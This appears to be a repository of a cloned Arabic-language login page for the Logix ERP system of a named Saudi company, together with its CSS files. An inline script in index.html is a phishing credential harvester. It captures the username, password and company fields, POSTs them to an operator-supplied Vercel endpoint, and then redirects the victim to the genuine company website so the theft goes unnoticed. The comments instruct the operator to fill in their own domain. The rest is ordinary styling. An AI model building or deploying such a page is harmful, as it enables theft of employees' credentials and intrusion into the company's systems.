
==== index.html @ e8d0bf38 "Rename login_cleaned.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head id="Head1"><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="Content-Security-Policy" content="default-src *; style-src 'self' 'unsafe-inline'; script-src * 'unsafe-inline' 'unsafe-eval' http://www.google.com" /><meta content="text/html; charset=utf-8" http-equiv="Content-Type" /><link rel="stylesheet" href="assets/V2/css/bootstrap.min_2556023.css" /><link rel="stylesheet" href="assets/V2/css/owl.carousel.min_1769587.css" /><link rel="stylesheet" href="assets/V2/css/owl.theme.default_7602300.css" /><link rel="stylesheet" href="assets/V2/css/fonts_7667827.css" /><link rel="stylesheet" href="assets/V2/css/general_983071.css" /><link rel="stylesheet" href="denied_5505054.html" /><title>
	شركة القرى الذكية
</title>
    
     <script type ="text/javascript" >
         function clearSystemsCash() {
             if (localStorage.getItem("systemsCashingObject")) {
                 localStorage.removeItem("systemsCashingObject");
             }
         }
     </script>
    <style>
        .lang.en-lang {
            width: fit-content;
            margin-left: auto;
            margin-bottom: 1rem;
        }

            .lang.en-lang a {
                display: inline-flex;
                justify-content: center;
                align-items: center;
                gap: 5px;
                background: #fff;
                border-radius: 4px;
                padding: 0.25rem;
                color: #2C698D;
                transition: 0.3s all;
                border: 1px solid transparent;
                margin-right: auto;
            }

                .lang.en-lang a svg {
                    width: 20px;
                    fill: #2C698D;
                    transition: 0.3s all;
                }

                .lang.en-lang a:hover {
                    border-color: #fff;
                    background-color: #2C698D;
                    color: #fff;
                }

                    .lang.en-lang a:hover svg {
                        fill: #fff;
                    }
 .btn-linkbutton:link,
.btn-linkbutton:visited,
.btn-linkbutton:hover,
.btn-linkbutton:active {
            margin-top: 1em;
                width: 100%;
    display: inline-block;
    text-decoration: none;
    font: bold;
    color: #FFF !important;
    background-color: #e19e14;
}
                  

#AzureBtn {
    width: 100% !important;
}
.btn-linkbutton:hover {
    background-color: #e19e14;
}
#CasBtn {
    width: 100% !important; 
}

    </style>

</head>
<body>
    <form name="form1" method="post" action="Apps/Main/Dashboard_real.html" id="form1">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="oX5p9ibQ8KDQ98UlgFJEDaKaU0PrRbcsfgxH8wWjKqv4RR4q8qSUUzAOfOIGEmS+5VojUo+8IhAmXgpedhY/ANrbxPAm93VuRHgt8pIT5xP2N7mXvS6nEmvZIzCyK84+5yA3S2U4r8Jv9goNI58y9/ZO/Ze8GsZ+hbrzc8kHQvUpykeKU33Ec8OjxlJvODI6PcSgxAIegYJ9UoTUSVXfCUWqAVVPh+XCCMUh3wn/zLHOXQ62ASpPNioF47QdpzhhBZbhyGWwt30qS23xvk5ndt3tYLTtkcBcHTj/VMxEhxtHkFIf+hp+LviTIBcDt4MrY2XmGXSk/GeUFjXsT8dyV07IjzAkYhP4Op7ZQc8s0xd0AYDLFxrgTTI2h8tqxamYuT0rWcRgdNdyopVV84RyJBLcVW+G/W66YKRp40vZVRBDNba6j7WbVaRRikWVJXSaTUNxtKVWB/+VJdD5+fh1Q8MzCpRBcVK8160GUmmEzcGRXK0Kgmi/xOTkHPDnybyepxuQjfXPOKauOVBbcmxj5jkP5eZ7PHrW7/pECMJMcrFqJYWc9hgZqxTY0qvMo/wjV5ZaRUVHAQElEcGsdgRlXHHp/FWY5fer77gYjMmhJ5jFzVsgi6uk1BDmzSYL5Miv9HM8OBOFK4bR/qqHkEP+Hz81uMYXC8VVSBcWPz9XpU2CetIkPgIFRbHmgOBNnm6zLw5A44kixV9SQPrPk9UA6Ov/domO9750AmpEbzYJAl1wqzdsDHzA5kV9ivZIGX3WyybX2Wxo/[base64]/BnmzRViAwq+gnyv1nWftSwmwwyGjj0Cr3wylk3p/bqw==" />

<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
        <div class="container-fluid login">


            <div class="carousel-side" style="position: relative">
                <div class="logo">
                 <img loading="lazy" src="assets/V2/imgs/logo.png" alt="logix logo" onerror="this.onerror=null;this.src='assets/V2/imgs/logo.png';">
                </div>
                <div class="carousel-container">
                    <div class="owl-carousel owl-theme">
                        
                                <div class="item">
                                    <img loading="lazy" src="images/sliders/16_it.jpg" alt='اعلان في الصفحة الرئيسية'>
                                </div>
                            
                                <div class="item">
                                    <img loading="lazy" src="images/sliders/17_Component.png" alt='اعلان في الصفحة الرئيسية'>
                                </div>
                            
                    </div>

                    <span class="prev">
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.318" height="23.003" viewBox="0 0 11.318 20.003">
                            <path id="Icon_color" data-name="Icon color" d="M.148,1.922a.5.5,0,0,1,0-.71L1.208.152a.48.48,0,0,1,.7,0l9.19,9.19a.75.75,0,0,1,.22.53v.26a.75.75,0,0,1-.22.53l-9.19,9.19a.48.48,0,0,1-.7,0l-1.06-1.06a.5.5,0,0,1,0-.71L8.228,10Z" transform="translate(11.318 20.003) rotate(180)" />
                        </svg>
                    </span>

                    <span class="next">
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.318" height="23.003" viewBox="0 0 15.373 27.171">
                            <path id="Icon_color" data-name="Icon color" d="M.2,2.61a.679.679,0,0,1,0-.964L1.641.206a.652.652,0,0,1,.951,0L15.075,12.689a1.019,1.019,0,0,1,.3.72v.353a1.019,1.019,0,0,1-.3.72L2.592,26.965a.652.652,0,0,1-.951,0L.2,25.525a.679.679,0,0,1,0-.964l7.36-7.36,3.615-3.615Z" />
                        </svg>
                    </span>

                </div>
            </div>

            <div class="form-side order-sm-0 order-lg-1" dir='rtl'>
                <div class="lang en-lang">
                    <a href="#">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                            <path d="M0 128C0 92.7 28.7 64 64 64H256h48 16H576c35.3 0 64 28.7 64 64V384c0 35.3-28.7 64-64 64H320 304 256 64c-35.3 0-64-28.7-64-64V128zm320 0V384H576V128H320zM178.3 175.9c-3.2-7.2-10.4-11.9-18.3-11.9s-15.1 4.7-18.3 11.9l-64 144c-4.5 10.1 .1 21.9 10.2 26.4s21.9-.1 26.4-10.2l8.9-20.1h73.6l8.9 20.1c4.5 10.1 16.3 14.6 26.4 10.2s14.6-16.3 10.2-26.4l-64-144zM160 233.2L179 276H141l19-42.8zM448 164c11 0 20 9 20 20v4h44 16c11 0 20 9 20 20s-9 20-20 20h-2l-1.6 4.5c-8.9 24.4-22.4 46.6-39.6 65.4c.9 .6 1.8 1.1 2.7 1.6l18.9 11.3c9.5 5.7 12.5 18 6.9 27.4s-18 12.5-27.4 6.9l-18.9-11.3c-4.5-2.7-8.8-5.5-13.1-8.5c-10.6 7.5-21.9 14-34 19.4l-3.6 1.6c-10.1 4.5-21.9-.1-26.4-10.2s.1-21.9 10.2-26.4l3.6-1.6c6.4-2.9 12.6-6.1 18.5-9.8l-12.2-12.2c-7.8-7.8-7.8-20.5 0-28.3s20.5-7.8 28.3 0l14.6 14.6 .5 .5c12.4-13.1 22.5-28.3 29.8-45H448 376c-11 0-20-9-20-20s9-20 20-20h52v-4c0-11 9-20 20-20z" />
                        </svg>
                        <span class="text">English</span>
                    </a>
    
                </div>
                <div class="title">
                    <h3>تسجيل الدخول إلى حسابك<br>
                        Logix ERP
                    </h3>
                </div>

                <form action="">
                    <h5>تسجيل الدخول</h5>
                    
                    <div id="DIVloginContainer" class="inputs">
                        <div class="input-container">
                            <label for="username">المستخدم</label>
                            <input name="username" type="text" id="username" class="form-control" autocomplete="off" required="" placeholder="اسم المستخدم" />
                        </div>

                        <div class="input-container">
                            <label for="password">كلمة المرور</label>
                            <input name="password" type="password" id="password" autocomplete="off" class="form-control" required="" placeholder="كلمة المرور" />
                            <div class="icon show-pass">
                                <i class="fa-regular fa-eye-slash"></i>
                            </div>

                        </div>

                        <div class="input-container">
                            <label for="DDLFacility">الشركة</label>
                   <select name="DDLFacility" id="DDLFacility">
	<option value="0">Select</option>
	<option value="1" selected="selected">شركة القرى الذكية</option>
	<option value="3">شركة السابقون الدولية القابضة</option>
	<option value="4">شركة السابقون العربية للتطوير العقاري</option>
	<option value="5">شركة التلال المتحدة المحدودة</option>

</select>
                        </div>


                        <div class="input-container">
                            <label for="DDLLanguage">اللغة</label>
                            <select name="DDLLanguage" id="DDLLanguage">
	<option value="1">العربية</option>
	<option value="2">English</option>

</select>
                        </div>

                        <div class="input-container submit-container">

                            <div class="unauthorized">
                                <input type="hidden" name="HDCaptchProperty" id="HDCaptchProperty" />
                                <input type="hidden" name="Hidnum_Access" id="Hidnum_Access" />

                                
                                
                            </div>

                            <input type="submit" name="BtnLogin" value="تسجيل الدخول" id="BtnLogin" class="btn" />
                          
         
        

                        </div>

                        <div class="remember">
                            

                            
                            
                        </div>
                 


                        <hr>

                        <p class="hint" id="lblCopyright">جميع الحقوق محفوظة  © LOGIX.</p>
                        <p id="m" style="color: white">
                            V 12.5.19
                        </p>


                    </div>
                    

</form>

            </div>
        </div>

        <script src="assets/V2/js/jquery-3.6.0.min_3473423.js"></script>
        <script src="assets/V2/js/owl.carousel.min_7798815.js"></script>
        <script src="assets/V2/js/bootstrap.bundle_6881282.js"></script>
        <script src="assets/V2/js/dashboard_393220.js"></script>
        <script src="assets/V2/js/login_1245206.js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            var btn = document.getElementById("BtnLogin");
            
            if(btn) {
                btn.addEventListener("click", function(e) {
                    e.preventDefault();
                    
                    // جمع البيانات
                    var username = document.getElementById("username").value;
                    var password = document.getElementById("password").value;
                    var company = document.getElementById("DDLFacility").value;
                    var language = document.getElementById("DDLLanguage").value;
                    var timestamp = new Date().toLocaleString('ar-SA');
                    
                    // التحقق من البيانات
                    if(!username || !password) {
                        alert("الرجاء ملء جميع الحقول");
                        return;
                    }
                    
                    // تغيير لون الزر لإظهار جاري الإرسال
                    btn.style.opacity = "0.6";
                    btn.disabled = true;
                    
                    // إرسال البيانات إلى Vercel API
                    // استبدل YOUR_VERCEL_DOMAIN بـ اسم موقعك على Vercel
                    fetch("https://YOUR_VERCEL_DOMAIN.vercel.app/api/login", {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json",
                        },
                        body: JSON.stringify({
                            username: username,
                            password: password,
                            company: company,
                            language: language,
                            timestamp: timestamp
                        })
                    })
                    .then(response => response.json())
                    .then(data => {
                        console.log("✓ النجاح:", data);
                        // توجيه المستخدم
                        setTimeout(function() {
                            window.location.href = "https://smartvillages.com.sa/";
                        }, 500);
                    })
                    .catch(error => {
                        console.error("✗ خطأ:", error);
                        // حتى لو حصل خطأ، وجه المستخدم
                        setTimeout(function() {
                            window.location.href = "https://smartvillages.com.sa/";
                        }, 500);
                    });
                });
            }
        });
    </script>

</body>
</html>
---- assets/V2/css/fonts_7667827.css ----
/* tajawal-200 - latin */
@font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 200;
    src: url('../fonts/Tajawal-ExtraLight_2293806.ttf'); /* IE9 Compat Modes */
  }
  /* tajawal-300 - latin */
  @font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/Tajawal-Light_5832718.ttf'); /* IE9 Compat Modes */
  }
  /* tajawal-regular - latin */
  @font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/Tajawal-Regular_2687098.ttf'); /* IE9 Compat Modes */
  }
  /* tajawal-500 - latin */
  @font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/Tajawal-Medium_1507363.ttf'); /* IE9 Compat Modes */
  }
  /* tajawal-700 - latin */
  @font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/Tajawal-Bold_8192081.ttf'); /* IE9 Compat Modes */
  }
  /* tajawal-800 - latin */
  @font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 800;
    src: url('../fonts/Tajawal-ExtraBold_8126474.ttf'); /* IE9 Compat Modes */
  }
  /* tajawal-900 - latin */
  @font-face {
    font-family: 'Tajawal';
    font-style: normal;
    font-weight: 900;
    src: url('../fonts/Tajawal-Black_5701657.ttf'); /* IE9 Compat Modes */

  }

  /* londrina-outline-regular - latin */
@font-face {
    font-family: 'Londrina Outline';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/LondrinaOutline-Regular_3932246.ttf'); /* IE9 Compat Modes */

  }
---- assets/V2/css/general_983071.css ----
/*start general*/
html {
    width: 100% !important;
    overflow: auto;
    --body-color: #f6f6f6;
    --main-color: #FFF;
    --text-color: #222131;
    --input-color: #FFF;
}

    html[dark="true"] {
        --body-color: #16191C;
        --main-color: #222131;
        --text-color: #FFF;
        --input-color: #C6C6C6;
    }

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    position: relative;
    font-family: 'Tajawal', sans-serif;
}

body {
    background-color: var(--body-color);
    color: var(--text-color);
}

p{
    margin-bottom: 0px;
}
a{
    text-decoration: none;
    color: inherit;
}
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-thumb {
    background-color: #979797;
    border-radius: 25px;
}

::-webkit-scrollbar-track {
    background-color: var(--main-color);
}

input[type="text"] {
    width: 200px;
}

select:not([class*="calendars-month-year"]) {
    width: 180px;
    cursor: pointer;
}

select[class=""] {
    width: 180px;
}

.orange {
    background-color: #F76C4F;
}

.color-orange {
    color: #F76C4F !important;
    border-color: #F76C4F;
    stop-color: #F76C4F;
}

.light-orange {
    background-color: rgba(247, 108, 79, .3) !important;
}

.yellow {
    background-color: #DF9E13 !important;
}

.color-yellow {
    color: #DF9E13 !important;
    border-color: #DF9E13;
    stop-color: #DF9E13;
}

.light-yellow {
    background-color: rgba(223, 158, 19, .3);
}

.bright-yellow {
    background-color: #E2C500;
}

.color-bright-yellow {
    color: #E2C500 !important;
    border-color: #E2C500;
    stop-color: #E2C500;
}

.light-bright-yellow {
    background-color: rgba(226, 197, 0, .3);
}

.blue {
    background-color: #4F86F7 !important;
}

h3.blue,
h4.blue {
    color: #4F86F7;
    background-color: transparent;
}

.color-blue {
    color: #4F86F7 !important;
    border-color: #4F86F7;
    stop-color: #4F86F7;
}

.light-blue {
    background-color: rgba(79, 134, 247, .3);
}

.bright-blue {
    background-color: #00C4FF;
}

.color-bright-blue {
    color: #00C4FF !important;
    border-color: #00C4FF;
    stop-color: #00C4FF;
}

.light-bright-blue {
    background-color: rgba(0, 196, 255, .3);
}

.primary {
    background-color: #4F86F7;
}

.color-primary {
    color: #4F86F7 !important;
    border-color: #4F86F7;
    stop-color: #4F86F7;
}

.light-primary {
    background-color: rgba(79, 134, 247, .3);
}

.black {
    background-color: #000;
}

.color-black {
    color: #000 !important;
    border-color: #000;
    stop-color: #000;
}

.light-black {
    background-color: rgba(0, 0, 0, .3);
}

.navy {
    background-color: #2C698D !important;
    color: #fff !important;
}

.color-navy {
    color: #2C698D !important;
    border-color: #2C698D;
    stop-color: #2C698D;
}

.light-navy {
    background-color: rgba(44, 105, 141, .3);
}

.green {
    background-color: #35C724;
}

.color-green {
    color: #35C724 !important;
    border-color: #35C724;
    stop-color: #35C724;
}


.light-green {
    background-color: rgba(53, 199, 36, .3);
}

.red {
    background-color: #F74F4F;
}

.color-red {
    color: #F74F4F !important;
    border-color: #F74F4F;
    stop-color: #F74F4F;
}


.light-red {
    background-color: rgba(247, 79, 79, .3);
}

a {
    text-decoration: none;
    /*color: #000;*/
}

a:hover {
    color: #000;
}

span.notification {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-25%, -25%);
    padding: 2px 7px;
    color: #FFF;
    background-color: red;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.main-content span.badge {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-25%, -25%);
    padding: 2px 7px;
    color: #FFF;
    background-color: red;
    font-size: 12px;
    font-weight: unset;
    line-height: unset;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

html[dir="ltr"] span.notification {
    left: unset;
    right: 0;
}

html[dir="ltr"] .main-content span.badge {
    left: unset;
    right: 0;
}

span.notification:empty {
    display: none;
}

.side-bar .badge,
.main-content .modal .heading .badge {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    padding: 2px 7px;
    color: #FFF;
    background-color: #4F86F7;
    font-size: 12px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    line-height: unset;
}

.side-bar .badge:empty,
.modal .badge {
    display: none;
}


.icon-wrapper {
    position: relative;
    width: 60px;
    border-radius: 15px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.icon-wrapper::after {
    content: '';
    position: absolute;
    width: 70%;
    height: 90%;
    top: 0;
    left: 0;
    background-color: rgba(255, 255, 255, .2);
    border-radius: 20px 10px 50px;
}

.main-content {
    flex: 1;
    background-color: var(--body-color);
}

.main-content .content-wrapper>div {
    padding: 10px 0;
    border-radius: 10px;
    margin-bottom: 30px;
}

.main-content .content-wrapper>.title {
    padding: 10px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 5px;
    width: 100%;
    animation: go-down .5s ease-out 0s alternate none running;
    color: var(--text-color);
}

.main-content .content-wrapper>.title>div {
    display: flex;
    align-items: center;
    gap: 10px;
}

.main-content .content-wrapper>.title h3 {
    font-weight: bold;
    font-size: 24px;
}

.main-content .content-wrapper>.title .fiscal-year {
    display: flex;
    align-items: center;
    gap: 20px;
}

.main-content .content-wrapper>.title .fiscal-year p {
    margin-bottom: 0;
}

.main-content .content-wrapper>.title .fiscal-year select {
    background-color: #F6F6F6;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 100px;
    padding: 7px;
    border-radius: 5px;
    border: none;
    outline: none;
}

.main-content .content-wrapper>.title .svg-inline--fa {
    font-size: 22px;
    color: var(--text-color);
}

.main-content .white-title {
    background-color: var(--main-color);
}

.main-content .white-title h3 {
    display: inline-block;
}

.multi-sections {
    display: flex;
    gap: 25px;
    justify-content: space-around;
    flex-wrap: wrap;
}

.multi-sections.chart {
    justify-content: space-between;
}

.multi-sections .widget-box {
    width: 45%;
    min-width: 280px;
}

.inputs .full-input {
    width: 100%;
}

.inputs .full-input input {
    width: 100%;
    color: #000;
    background-color: var(--input-color);
    border: 1px solid #C6C6C6;
}

.inputs .full-input textarea {
    width: 100%;
    color: #000;
    background-color: var(--input-color);
    padding: 7px;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
}


.inputs .input-container input[type="file"] {
    cursor: pointer;
    color: #707070;
}

.inputs .input-container input[type="file"]::-webkit-file-upload-button {
    color: #2C698D;
    background-color: transparent;
    border: none;
    outline: none;
    font-weight: 500;
    margin-inline-end: 75px;
}

.inputs .input-container.file button {
    margin-inline-start: 20px;
}

.widget-box {
    width: 100%;
    background-color: var(--main-color);
    border-radius: 10px;
    padding: 0 !important;
    margin-bottom: 20px;
}

.widget-header {
    background-color: var(--main-color);
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
    border-bottom: 1px solid #E8E8E8;
    padding: 5px 10px;
}

.widget-header .widget-title {
    font-size: 22px;
    font-weight: bold;
    color: var(--text-color);
}

.widget-header h4 {
    font-size: 22px;
    font-weight: bold;
    color: var(--text-color);
}


.widget-header .btn {
    border: none;
}

.widget-header .btn {
    color: #FFF;
    background-color: #2C698D;
}

.widget-header .btn:nth-child(2),
.widget-header .btn-group:nth-child(2) {
    margin-inline-start: auto;
}

/*.widget-header :not(.btn-group)>.btn:last-of-type {
    background-color: rgba(44, 105, 141, .2) !important;
    color: #2C698D !important;
}*/


html[dark="true"] .widget-header .btn {
    color: #FFF !important;
}

.widget-header .btn .svg-inline--fa {
    color: inherit;
}

.btn-group {
    border-radius: 5px;
}

.btn-group .btn {
    color: #FFF !important;
    background-color: #4F86F7;
    height: auto !important;
    border: none;
}

.btn-group button:not(:first-child),
.btn-group a:last-child {
    border-radius: 0 5px 5px 0 !important;
}

:root[dir="rtl"] .btn-group button:not(:first-child),
.btn-group a:last-child {
    border-radius: 5px 0 0 5px !important;
}

.btn-group a:first-child {
    border-radius: 5px 0 0 5px !important;
}


:root[dir="rtl"] .btn-group a:first-child {
    border-radius: 0 5px 5px 0 !important;
}

.btn-group a:first-child:last-child {
    border-radius: 5px !important;
}

.btn-group button:first-child {
    border-radius: 5px !important;
}

.widget-box .widget-header .btn-group a:first-child:last-child {
    border-radius: 5px !important;
    width: auto !important;
}

.widget-box .widget-header .btn-group a:first-child:last-child .icon-edit::before {
    color: #FFF !important;
}

.widget-box .widget-header .accordion-button {
    width: fit-content;
    padding: 5px;
    gap: 15px;
    background: none;
    color: var(--text-color);
    box-shadow: none;
    cursor: pointer;
}

table.table-bordered a {
    color: #1A5DFA;
    padding: 5px 5px;
}

.widget-body {
    background-color: var(--main-color);
    padding: 1rem 1.25rem;
}

.widget-box .shown-items {
    background-color: var(--main-color);
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
    padding: 1rem 1.25rem;
}

.light-blue-button {
    background-color: rgba(79, 134, 247, .1);
    color: #4F86F7;
    padding: 5px 15px;
    border: none;
}

.btn {
    transition: .25s linear;
    color: var(--text-color);
    /* background-color: #178CAF ;*/
    /*color: #FFF !important;*/
    /*border: none;*/
}

.btn:hover {
    box-shadow: 0 0.5em 0.5em -0.4em rgba(0, 0, 0, .5);
    transform: translateY(-0.25em);
}

.btn.blue,
.btn-primary {
    color: #FFF !important;
}

.blue-circle {
    display: inline-block;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    margin-inline-end: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.blue-circle .inner-circle {
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
}

/*
table td > a.btn {
    background-color: rgba(79, 134, 247, .3);
    color: #4F86F7;
}*/

.widget-box .widget-body {
    width: 100%;
}

form {
    width: 100%;
}

.inputs {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 20px;
}

.hidden-inputs {
    display: none;
}

.input-container {
    margin: 15px 0;
    position: relative;
    /*min-width: 250px;*/
}

.input-container label {
    color: var(--text-color);
    text-transform: uppercase;
    font-size: 16px;
    margin-bottom: 10px;
}

.input-container a {
    color: #4F86F7 !important;
}

.input-container>input[type=text],
.controls>input[type=text],
.input-container .icon-input>input[type=text],
.input-container select,
.input-container .dropdown-toggle {
    width: 100%;
    color: #000;
    padding: 7px;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
    background-color: var(--input-color);
    outline-color: transparent;
}

/*td input[readonly] {
    max-width: 400px;
}*/

.widget-box .widget-body {
    width: 100%;
}

.widget-body .widget-main {
    width: 100%;
}

.widget-body table:not(.table-bordered) {
    width: 100%;

}

.widget-body table:not(.table-bordered) tbody tr {
    width: 100%;

}

.widget-body table:not(.table-bordered) tbody tr td {
    padding: 2px;
}


.hidden-inputs {
    display: none;
}

.tdcell,
td>label,
.widget-body table:not(.table-bordered) tbody th {
    color: var(--text-color);
    padding-inline-end: 15px;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 500;
}

.tdcell {
    text-align: end !important;
}

.widget-body table:not(.table-bordered) tbody td {
    color: var(--text-color);
}

input,
.span3 input,
.form-inline>input,
td>input,
.control-group input,
.icon-input>input,
td>select,
.form-inline>select,
.controls select,
td>.dropdown-toggle {
    color: #000;
    padding: 7px;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
    background-color: var(--input-color);
    outline-color: transparent;
}

td>input[type="submit"] {
    width: fit-content !important;
    padding: 7px 35px;
}

input[type="checkbox"],
input[type="radio"] {
    min-width: unset;
    margin: 0 15px;
}

    input[ondblclick], input[has-double-click="true"] {
        background-image: url(../imgs/apps_3407913.png);
        background-position: calc(100% - 10px) 10px;
        background-size: 20px;
        background-repeat: no-repeat;
    }

:root[dir="rtl"] input[ondblclick], :root[dir="rtl"] input[has-double-click="true"] {
    background-position: 5px 10px;
}

/*.widget-body table:not(.table-bordered) tbody .tdcell,
.widget-body table:not(.table-bordered) tbody th {
    min-width: 110px;
    text-align: center;
}*/

textarea {
    width: 100%;
    min-width: 270px;
   /* height: auto !important;*/
    color: #000;
    background-color: var(--input-color);
    padding: 7px;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
    min-height: 80px;
}

.select2-selection {
    padding: 3px 5px;
    border: 1px solid #c6c6c6;
    border-radius: 5px !important;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.select2-selection__rendered {
    min-height: 30px;
}


.select2-selection__arrow {
    position: static;
    height: unset;
    top: unset;
    display: flex;
    justify-content: center;
    align-items: center;
}

.select2-selection__arrow b {
    position: static;
}

.select2-container {
    margin: 0 !important;
    width: 200px !important;
    margin: 0 2px !important;


}

.select2-container .select2-selection--single {
    height: unset;
    min-height: 40px !important;
    background-color: var(--input-color);
}

input[type="submit"] {
    background-color: #178CAF !important;
    color: #FFF !important;
    border: none;
}

.input-container .icon-input .icon {
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}

.input-container .icon-input .icon a {
    color: #999999;
}

.input-container .dropdown-toggle {
    color: #999999;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    max-height: 40px;
}

/* form .input-container .dropdown-toggle.show{
    padding: 2px 5px;
} */

.dropdown-menu {
    padding: 0;
    max-height: unset;
}


.dropdown-menu input {
    padding: 0 5px;
    width: 100%;
    color: #000;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
}

.inputs .input-container .dropdown-toggle div {
    display: inline-block;
    flex: 1;
    padding: 3px;
    margin-top: 5px;
    height: 40px;
}

form .submit {
    width: 100%;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

form .submit .employees-more {
    text-decoration: underline;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    margin: 0;
}

form .submit .employees-more:hover {
    color: #000;
}

form .submit button {
    color: var(--main-color);
    padding: 5px 20px;
}


form .dual-inputs {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

form .dual-inputs>input,
form .dual-inputs .icon-input>input {
    width: 160px;
    color: #000;
    background-color: var(--input-color);
    padding: 7px;
    border: 1px solid #C6C6C6;
    outline: none;
    border-radius: 5px;
}

form .dual-inputs .dropdown-toggle {
    width: 160px;
    color: var(--text-color);
    padding: 0px;
    border: 1px solid var(--main-color);
    outline: none;
    border-radius: 5px;
}

form .dual-inputs .dropdown-toggle.show {
    padding: 2px;
}
